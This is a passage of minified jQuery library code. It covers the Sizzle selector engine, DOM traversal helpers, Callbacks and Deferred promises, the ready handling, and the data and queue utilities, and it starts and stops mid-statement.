n;return-1},ne="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ie="[\\x20\\t\\r\\n\\f]",re="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",oe="\\["+ie+"*("+re+")(?:"+ie+"*([*^$|!~]?=)"+ie+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+re+"))|)"+ie+"*\\]",ae=":("+re+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+oe+")*)|.*)\\)|)",se=new RegExp(ie+"+","g"),ce=new RegExp("^"+ie+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ie+"+$","g"),le=new RegExp("^"+ie+"*,"+ie+"*"),ue=new RegExp("^"+ie+"*([>+~]|"+ie+")"+ie+"*"),pe=new RegExp(ie+"|>"),he=new RegExp(ae),de=new RegExp("^"+re+"$"),fe={ID:new RegExp("^#("+re+")"),CLASS:new RegExp("^\\.("+re+")"),TAG:new RegExp("^("+re+"|[*])"),ATTR:new RegExp("^"+oe),PSEUDO:new RegExp("^"+ae),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ie+"*(even|odd|(([+-]|)(\\d*)n|)"+ie+"*(?:([+-]|)"+ie+"*(\\d+)|))"+ie+"*\\)|)","i"),bool:new RegExp("^(?:"+ne+")$","i"),needsContext:new RegExp("^"+ie+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ie+"*((?:-\\d)?\\d*)"+ie+"*\\)|)(?=[^-]|$)","i")},ve=/HTML$/i,me=/^(?:input|select|textarea|button)$/i,ye=/^h\d$/i,ge=/^[^{]+\{\s*\[native \w/,be=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,xe=/[+~]/,we=new RegExp("\\\\([\\da-f]{1,6}"+ie+"?|("+ie+")|.)","ig"),Me=function(e,t,n){var i="0x"+t-65536;return i!==i||n?t:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},ze=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,Ce=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},Te=function(){H()},ke=f(function(e){return e.disabled===!0&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{Z.apply(Q=ee.call(V.childNodes),V.childNodes),Q[V.childNodes.length].nodeType}catch(Se){Z={apply:Q.length?function(e,t){K.apply(e,ee.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}M=t.support={},T=t.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!ve.test(t||n&&n.nodeName||"HTML")},H=t.setDocument=function(e){var t,n,i=e?e.ownerDocument||e:V;return i!==j&&9===i.nodeType&&i.documentElement?(j=i,D=j.documentElement,B=!T(j),V!==j&&(n=j.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",Te,!1):n.attachEvent&&n.attachEvent("onunload",Te)),M.attributes=r(function(e){return e.className="i",!e.getAttribute("className")}),M.getElementsByTagName=r(function(e){return e.appendChild(j.createComment("")),!e.getElementsByTagName("*").length}),M.getElementsByClassName=ge.test(j.getElementsByClassName),M.getById=r(function(e){return D.appendChild(e).id=I,!j.getElementsByName||!j.getElementsByName(I).length}),M.getById?(z.filter.ID=function(e){var t=e.replace(we,Me);return function(e){return e.getAttribute("id")===t}},z.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&B){var n=t.getElementById(e);return n?[n]:[]}}):(z.filter.ID=function(e){var t=e.replace(we,Me);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},z.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&B){var n,i,r,o=t.getElementById(e);if(o){if(n=o.getAttributeNode("id"),n&&n.value===e)return[o];for(r=t.getElementsByName(e),i=0;o=r[i++];)if(n=o.getAttributeNode("id"),n&&n.value===e)return[o]}return[]}}),z.find.TAG=M.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):M.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],r=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[r++];)1===n.nodeType&&i.push(n);return i}return o},z.find.CLASS=M.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&B)return t.getElementsByClassName(e)},O=[],q=[],(M.qsa=ge.test(j.querySelectorAll))&&(r(function(e){D.appendChild(e).innerHTML="<a id='"+I+"'></a><select id='"+I+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+ie+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||q.push("\\["+ie+"*(?:value|"+ne+")"),e.querySelectorAll("[id~="+I+"-]").length||q.push("~="),e.querySelectorAll(":checked").length||q.push(":checked"),e.querySelectorAll("a#"+I+"+*").length||q.push(".#.+[+~]")}),r(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=j.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&q.push("name"+ie+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),D.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),q.push(",.*:")})),(M.matchesSelector=ge.test(P=D.matches||D.webkitMatchesSelector||D.mozMatchesSelector||D.oMatchesSelector||D.msMatchesSelector))&&r(function(e){M.disconnectedMatch=P.call(e,"*"),P.call(e,"[s!='']:x"),O.push("!=",ae)}),q=q.length&&new RegExp(q.join("|")),O=O.length&&new RegExp(O.join("|")),t=ge.test(D.compareDocumentPosition),R=t||ge.test(D.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},G=t?function(e,t){if(e===t)return A=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n?n:(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1,1&n||!M.sortDetached&&t.compareDocumentPosition(e)===n?e===j||e.ownerDocument===V&&R(V,e)?-1:t===j||t.ownerDocument===V&&R(V,t)?1:L?te(L,e)-te(L,t):0:4&n?-1:1)}:function(e,t){if(e===t)return A=!0,0;var n,i=0,r=e.parentNode,o=t.parentNode,s=[e],c=[t];if(!r||!o)return e===j?-1:t===j?1:r?-1:o?1:L?te(L,e)-te(L,t):0;if(r===o)return a(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)c.unshift(n);for(;s[i]===c[i];)i++;return i?a(s[i],c[i]):s[i]===V?-1:c[i]===V?1:0},j):j},t.matches=function(e,n){return t(e,null,null,n)},t.matchesSelector=function(e,n){if((e.ownerDocument||e)!==j&&H(e),M.matchesSelector&&B&&!X[n+" "]&&(!O||!O.test(n))&&(!q||!q.test(n)))try{var i=P.call(e,n);if(i||M.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(r){X(n,!0)}return t(n,j,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!==j&&H(e),R(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!==j&&H(e);var n=z.attrHandle[t.toLowerCase()],i=n&&Y.call(z.attrHandle,t.toLowerCase())?n(e,t,!B):void 0;return void 0!==i?i:M.attributes||!B?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},t.escape=function(e){return(e+"").replace(ze,Ce)},t.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var t,n=[],i=0,r=0;if(A=!M.detectDuplicates,L=!M.sortStable&&e.slice(0),e.sort(G),A){for(;t=e[r++];)t===e[r]&&(i=n.push(r));for(;i--;)e.splice(n[i],1)}return L=null,e},C=t.getText=function(e){var t,n="",i=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=C(e)}else if(3===r||4===r)return e.nodeValue}else for(;t=e[i++];)n+=C(t);return n},z=t.selectors={cacheLength:50,createPseudo:i,match:fe,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(we,Me),e[3]=(e[3]||e[4]||e[5]||"").replace(we,Me),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return fe.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&he.test(n)&&(t=k(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(we,Me).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=F[e+" "];return t||(t=new RegExp("(^|"+ie+")"+e+"("+ie+"|$)"))&&F(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,n,i){return function(r){var o=t.attr(r,e);return null==o?"!="===n:!n||(o+="","="===n?o===i:"!="===n?o!==i:"^="===n?i&&0===o.indexOf(i):"*="===n?i&&o.indexOf(i)>-1:"$="===n?i&&o.slice(-i.length)===i:"~="===n?(" "+o.replace(se," ")+" ").indexOf(i)>-1:"|="===n&&(o===i||o.slice(0,i.length+1)===i+"-"))}},CHILD:function(e,t,n,i,r){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===i&&0===r?function(e){return!!e.parentNode}:function(t,n,c){var l,u,p,h,d,f,v=o!==a?"nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase(),g=!c&&!s,b=!1;if(m){if(o){for(;v;){for(h=t;h=h[v];)if(s?h.nodeName.toLowerCase()===y:1===h.nodeType)return!1;f=v="only"===e&&!f&&"nextSibling"}return!0}if(f=[a?m.firstChild:m.lastChild],a&&g){for(h=m,p=h[I]||(h[I]={}),u=p[h.uniqueID]||(p[h.uniqueID]={}),l=u[e]||[],d=l[0]===$&&l[1],b=d&&l[2],h=d&&m.childNodes[d];h=++d&&h&&h[v]||(b=d=0)||f.pop();)if(1===h.nodeType&&++b&&h===t){u[e]=[$,d,b];break}}else if(g&&(h=t,p=h[I]||(h[I]={}),u=p[h.uniqueID]||(p[h.uniqueID]={}),l=u[e]||[],d=l[0]===$&&l[1],b=d),b===!1)for(;(h=++d&&h&&h[v]||(b=d=0)||f.pop())&&((s?h.nodeName.toLowerCase()!==y:1!==h.nodeType)||!++b||(g&&(p=h[I]||(h[I]={}),u=p[h.uniqueID]||(p[h.uniqueID]={}),u[e]=[$,b]),h!==t)););return b-=r,b===i||b%i===0&&b/i>=0}}},PSEUDO:function(e,n){var r,o=z.pseudos[e]||z.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return o[I]?o(n):o.length>1?(r=[e,e,"",n],z.setFilters.hasOwnProperty(e.toLowerCase())?i(function(e,t){for(var i,r=o(e,n),a=r.length;a--;)i=te(e,r[a]),e[i]=!(t[i]=r[a])}):function(e){return o(e,0,r);
}):o}},pseudos:{not:i(function(e){var t=[],n=[],r=S(e.replace(ce,"$1"));return r[I]?i(function(e,t,n,i){for(var o,a=r(e,null,i,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}}),has:i(function(e){return function(n){return t(e,n).length>0}}),contains:i(function(e){return e=e.replace(we,Me),function(t){return(t.textContent||C(t)).indexOf(e)>-1}}),lang:i(function(e){return de.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(we,Me).toLowerCase(),function(t){var n;do if(n=B?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===D},focus:function(e){return e===j.activeElement&&(!j.hasFocus||j.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:l(!1),disabled:l(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!z.pseudos.empty(e)},header:function(e){return ye.test(e.nodeName)},input:function(e){return me.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:u(function(){return[0]}),last:u(function(e,t){return[t-1]}),eq:u(function(e,t,n){return[n<0?n+t:n]}),even:u(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:u(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:u(function(e,t,n){for(var i=n<0?n+t:n>t?t:n;--i>=0;)e.push(i);return e}),gt:u(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}},z.pseudos.nth=z.pseudos.eq;for(w in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})z.pseudos[w]=s(w);for(w in{submit:!0,reset:!0})z.pseudos[w]=c(w);return h.prototype=z.filters=z.pseudos,z.setFilters=new h,k=t.tokenize=function(e,n){var i,r,o,a,s,c,l,u=_[e+" "];if(u)return n?0:u.slice(0);for(s=e,c=[],l=z.preFilter;s;){i&&!(r=le.exec(s))||(r&&(s=s.slice(r[0].length)||s),c.push(o=[])),i=!1,(r=ue.exec(s))&&(i=r.shift(),o.push({value:i,type:r[0].replace(ce," ")}),s=s.slice(i.length));for(a in z.filter)!(r=fe[a].exec(s))||l[a]&&!(r=l[a](r))||(i=r.shift(),o.push({value:i,type:a,matches:r}),s=s.slice(i.length));if(!i)break}return n?s.length:s?t.error(e):_(e,c).slice(0)},S=t.compile=function(e,t){var n,i=[],r=[],o=U[e+" "];if(!o){for(t||(t=k(e)),n=t.length;n--;)o=b(t[n]),o[I]?i.push(o):r.push(o);o=U(e,x(r,i)),o.selector=e}return o},E=t.select=function(e,t,n,i){var r,o,a,s,c,l="function"==typeof e&&e,u=!i&&k(e=l.selector||e);if(n=n||[],1===u.length){if(o=u[0]=u[0].slice(0),o.length>2&&"ID"===(a=o[0]).type&&9===t.nodeType&&B&&z.relative[o[1].type]){if(t=(z.find.ID(a.matches[0].replace(we,Me),t)||[])[0],!t)return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(r=fe.needsContext.test(e)?0:o.length;r--&&(a=o[r],!z.relative[s=a.type]);)if((c=z.find[s])&&(i=c(a.matches[0].replace(we,Me),xe.test(o[0].type)&&p(t.parentNode)||t))){if(o.splice(r,1),e=i.length&&d(o),!e)return Z.apply(n,i),n;break}}return(l||S(e,u))(i,t,!B,n,!t||xe.test(e)&&p(t.parentNode)||t),n},M.sortStable=I.split("").sort(G).join("")===I,M.detectDuplicates=!!A,H(),M.sortDetached=r(function(e){return 1&e.compareDocumentPosition(j.createElement("fieldset"))}),r(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||o("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),M.attributes&&r(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||o("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),r(function(e){return null==e.getAttribute("disabled")})||o(ne,function(e,t,n){var i;if(!n)return e[t]===!0?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),t}(e);Ce.find=ke,Ce.expr=ke.selectors,Ce.expr[":"]=Ce.expr.pseudos,Ce.uniqueSort=Ce.unique=ke.uniqueSort,Ce.text=ke.getText,Ce.isXMLDoc=ke.isXML,Ce.contains=ke.contains,Ce.escapeSelector=ke.escape;var Se=function(e,t,n){for(var i=[],r=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(r&&Ce(e).is(n))break;i.push(e)}return i},Ee=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},Ne=Ce.expr.match.needsContext,Le=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;Ce.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?Ce.find.matchesSelector(i,e)?[i]:[]:Ce.find.matches(e,Ce.grep(t,function(e){return 1===e.nodeType}))},Ce.fn.extend({find:function(e){var t,n,i=this.length,r=this;if("string"!=typeof e)return this.pushStack(Ce(e).filter(function(){for(t=0;t<i;t++)if(Ce.contains(r[t],this))return!0}));for(n=this.pushStack([]),t=0;t<i;t++)Ce.find(e,r[t],n);return i>1?Ce.uniqueSort(n):n},filter:function(e){return this.pushStack(a(this,e||[],!1))},not:function(e){return this.pushStack(a(this,e||[],!0))},is:function(e){return!!a(this,"string"==typeof e&&Ne.test(e)?Ce(e):e||[],!1).length}});var Ae,He=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,je=Ce.fn.init=function(e,t,n){var i,r;if(!e)return this;if(n=n||Ae,"string"==typeof e){if(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:He.exec(e),!i||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof Ce?t[0]:t,Ce.merge(this,Ce.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:ce,!0)),Le.test(i[1])&&Ce.isPlainObject(t))for(i in t)xe(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return r=ce.getElementById(i[2]),r&&(this[0]=r,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):xe(e)?void 0!==n.ready?n.ready(e):e(Ce):Ce.makeArray(e,this)};je.prototype=Ce.fn,Ae=Ce(ce);var De=/^(?:parents|prev(?:Until|All))/,Be={children:!0,contents:!0,next:!0,prev:!0};Ce.fn.extend({has:function(e){var t=Ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(Ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,i=0,r=this.length,o=[],a="string"!=typeof e&&Ce(e);if(!Ne.test(e))for(;i<r;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&Ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?Ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?de.call(Ce(e),this[0]):de.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(Ce.uniqueSort(Ce.merge(this.get(),Ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),Ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return Se(e,"parentNode")},parentsUntil:function(e,t,n){return Se(e,"parentNode",n)},next:function(e){return s(e,"nextSibling")},prev:function(e){return s(e,"previousSibling")},nextAll:function(e){return Se(e,"nextSibling")},prevAll:function(e){return Se(e,"previousSibling")},nextUntil:function(e,t,n){return Se(e,"nextSibling",n)},prevUntil:function(e,t,n){return Se(e,"previousSibling",n)},siblings:function(e){return Ee((e.parentNode||{}).firstChild,e)},children:function(e){return Ee(e.firstChild)},contents:function(e){return"undefined"!=typeof e.contentDocument?e.contentDocument:(o(e,"template")&&(e=e.content||e),Ce.merge([],e.childNodes))}},function(e,t){Ce.fn[e]=function(n,i){var r=Ce.map(this,t,n);return"Until"!==e.slice(-5)&&(i=n),i&&"string"==typeof i&&(r=Ce.filter(i,r)),this.length>1&&(Be[e]||Ce.uniqueSort(r),De.test(e)&&r.reverse()),this.pushStack(r)}});var qe=/[^\x20\t\r\n\f]+/g;Ce.Callbacks=function(e){e="string"==typeof e?c(e):Ce.extend({},e);var t,n,r,o,a=[],s=[],l=-1,u=function(){for(o=o||e.once,r=t=!0;s.length;l=-1)for(n=s.shift();++l<a.length;)a[l].apply(n[0],n[1])===!1&&e.stopOnFalse&&(l=a.length,n=!1);e.memory||(n=!1),t=!1,o&&(a=n?[]:"")},p={add:function(){return a&&(n&&!t&&(l=a.length-1,s.push(n)),function r(t){Ce.each(t,function(t,n){xe(n)?e.unique&&p.has(n)||a.push(n):n&&n.length&&"string"!==i(n)&&r(n)})}(arguments),n&&!t&&u()),this},remove:function(){return Ce.each(arguments,function(e,t){for(var n;(n=Ce.inArray(t,a,n))>-1;)a.splice(n,1),n<=l&&l--}),this},has:function(e){return e?Ce.inArray(e,a)>-1:a.length>0},empty:function(){return a&&(a=[]),this},disable:function(){return o=s=[],a=n="",this},disabled:function(){return!a},lock:function(){return o=s=[],n||t||(a=n=""),this},locked:function(){return!!o},fireWith:function(e,n){return o||(n=n||[],n=[e,n.slice?n.slice():n],s.push(n),t||u()),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return!!r}};return p},Ce.extend({Deferred:function(t){var n=[["notify","progress",Ce.Callbacks("memory"),Ce.Callbacks("memory"),2],["resolve","done",Ce.Callbacks("once memory"),Ce.Callbacks("once memory"),0,"resolved"],["reject","fail",Ce.Callbacks("once memory"),Ce.Callbacks("once memory"),1,"rejected"]],i="pending",r={state:function(){return i},always:function(){return o.done(arguments).fail(arguments),this},"catch":function(e){return r.then(null,e)},pipe:function(){var e=arguments;return Ce.Deferred(function(t){Ce.each(n,function(n,i){var r=xe(e[i[4]])&&e[i[4]];o[i[1]](function(){var e=r&&r.apply(this,arguments);e&&xe(e.promise)?e.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[i[0]+"With"](this,r?[e]:arguments)})}),e=null}).promise()},then:function(t,i,r){function o(t,n,i,r){return function(){var s=this,c=arguments,p=function(){var e,p;if(!(t<a)){if(e=i.apply(s,c),e===n.promise())throw new TypeError("Thenable self-resolution");p=e&&("object"==typeof e||"function"==typeof e)&&e.then,xe(p)?r?p.call(e,o(a,n,l,r),o(a,n,u,r)):(a++,p.call(e,o(a,n,l,r),o(a,n,u,r),o(a,n,l,n.notifyWith))):(i!==l&&(s=void 0,c=[e]),(r||n.resolveWith)(s,c))}},h=r?p:function(){try{p()}catch(e){Ce.Deferred.exceptionHook&&Ce.Deferred.exceptionHook(e,h.stackTrace),t+1>=a&&(i!==u&&(s=void 0,c=[e]),n.rejectWith(s,c))}};t?h():(Ce.Deferred.getStackHook&&(h.stackTrace=Ce.Deferred.getStackHook()),e.setTimeout(h))}}var a=0;return Ce.Deferred(function(e){n[0][3].add(o(0,e,xe(r)?r:l,e.notifyWith)),n[1][3].add(o(0,e,xe(t)?t:l)),n[2][3].add(o(0,e,xe(i)?i:u))}).promise()},promise:function(e){return null!=e?Ce.extend(e,r):r}},o={};return Ce.each(n,function(e,t){var a=t[2],s=t[5];r[t[1]]=a.add,s&&a.add(function(){i=s},n[3-e][2].disable,n[3-e][3].disable,n[0][2].lock,n[0][3].lock),a.add(t[3].fire),o[t[0]]=function(){return o[t[0]+"With"](this===o?void 0:this,arguments),this},o[t[0]+"With"]=a.fireWith}),r.promise(o),t&&t.call(o,o),o},when:function(e){var t=arguments.length,n=t,i=Array(n),r=ue.call(arguments),o=Ce.Deferred(),a=function(e){return function(n){i[e]=this,r[e]=arguments.length>1?ue.call(arguments):n,--t||o.resolveWith(i,r)}};if(t<=1&&(p(e,o.done(a(n)).resolve,o.reject,!t),"pending"===o.state()||xe(r[n]&&r[n].then)))return o.then();for(;n--;)p(r[n],a(n),o.reject);return o.promise()}});var Oe=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;Ce.Deferred.exceptionHook=function(t,n){e.console&&e.console.warn&&t&&Oe.test(t.name)&&e.console.warn("jQuery.Deferred exception: "+t.message,t.stack,n)},Ce.readyException=function(t){e.setTimeout(function(){throw t})};var Pe=Ce.Deferred();Ce.fn.ready=function(e){return Pe.then(e)["catch"](function(e){Ce.readyException(e)}),this},Ce.extend({isReady:!1,readyWait:1,ready:function(e){(e===!0?--Ce.readyWait:Ce.isReady)||(Ce.isReady=!0,e!==!0&&--Ce.readyWait>0||Pe.resolveWith(ce,[Ce]))}}),Ce.ready.then=Pe.then,"complete"===ce.readyState||"loading"!==ce.readyState&&!ce.documentElement.doScroll?e.setTimeout(Ce.ready):(ce.addEventListener("DOMContentLoaded",h),e.addEventListener("load",h));var Re=function(e,t,n,r,o,a,s){var c=0,l=e.length,u=null==n;if("object"===i(n)){o=!0;for(c in n)Re(e,t,c,n[c],!0,a,s)}else if(void 0!==r&&(o=!0,xe(r)||(s=!0),u&&(s?(t.call(e,r),t=null):(u=t,t=function(e,t,n){return u.call(Ce(e),n)})),t))for(;c<l;c++)t(e[c],n,s?r:r.call(e[c],c,t(e[c],n)));return o?e:u?t.call(e):l?t(e[0],n):a},Ie=/^-ms-/,Ve=/-([a-z])/g,$e=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};v.uid=1,v.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$e(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var i,r=this.cache(e);if("string"==typeof t)r[f(t)]=n;else for(i in t)r[f(i)]=t[i];return r},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][f(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,i=e[this.expando];if(void 0!==i){if(void 0!==t){Array.isArray(t)?t=t.map(f):(t=f(t),t=t in i?[t]:t.match(qe)||[]),n=t.length;for(;n--;)delete i[t[n]]}(void 0===t||Ce.isEmptyObject(i))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!Ce.isEmptyObject(t)}};var We=new v,Fe=new v,_e=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Ue=/[A-Z]/g;Ce.extend({hasData:function(e){return Fe.hasData(e)||We.hasData(e)},data:function(e,t,n){return Fe.access(e,t,n)},removeData:function(e,t){Fe.remove(e,t)},_data:function(e,t,n){return We.access(e,t,n)},_removeData:function(e,t){We.remove(e,t)}}),Ce.fn.extend({data:function(e,t){var n,i,r,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(r=Fe.get(o),1===o.nodeType&&!We.get(o,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&(i=a[n].name,0===i.indexOf("data-")&&(i=f(i.slice(5)),y(o,i,r[i])));We.set(o,"hasDataAttrs",!0)}return r}return"object"==typeof e?this.each(function(){Fe.set(this,e)}):Re(this,function(t){var n;if(o&&void 0===t){if(n=Fe.get(o,e),void 0!==n)return n;if(n=y(o,e),void 0!==n)return n}else this.each(function(){Fe.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){Fe.remove(this,e)})}}),Ce.extend({queue:function(e,t,n){var i;if(e)return t=(t||"fx")+"queue",i=We.get(e,t),n&&(!i||Array.isArray(n)?i=We.access(e,t,Ce.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=Ce.queue(e,t),i=n.length,r=n.shift(),o=Ce._queueHooks(e,t),a=function(){Ce.dequeue(e,t)};"inprogress"===r&&(r=n.shift(),i--),r&&("fx"===t&&n.unshift("inprogress"),delete o.stop,r.call(e,a,o)),!i&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return We.get(e,n)||We.access(e,n,{empty:Ce.Callbacks("once memory").add(function(){We.remove(e,[t+"queue",n])})})}}),Ce.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?Ce.queue(this[0],e):void 0===t?this:this.each(function(){var n=Ce.queue(this,e,t);Ce._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&Ce.dequeue(this,e)})},dequeue:function(e){return this.each(function(){Ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,r=Ce.Deferred(),o=this,a=this.length,s=function(){--i||r.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 